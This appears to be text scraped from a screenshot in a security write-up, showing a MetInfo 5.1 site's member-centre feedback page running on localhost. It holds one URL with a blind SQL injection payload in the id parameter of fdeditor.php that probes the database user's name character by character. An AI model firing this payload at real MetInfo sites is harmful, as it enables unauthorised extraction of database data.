 http://localhost/metinfo5.1/member/fdeditor.php?lang=cn&id=2 AND ascii( substring( user( ) , 1, 1 ) ) >114
Enable Post data Enable Referrer
网站首页 关于我们 新闻资讯 产品展示 下载中心 客户案例 招贤纳士 联系我们
MetInfo企业网站管理系统
会员中心
会员中心首页
修改基本信息
管理反馈信息
管理留言信息
管理简历信息
安全退出
联系方式
请在后台-内容管理-其他内容中修
改此段文字
某某有限公司
电 话：0000-888888
邮 编：000000
会员中心
当前位置：网站首页 > 会员中心
修改反馈
反馈主题： 不限 *
姓名： *
职务：
Email： *
联系电话：
单位名称：
省份： 不限 *
详细地址：
信息描述： *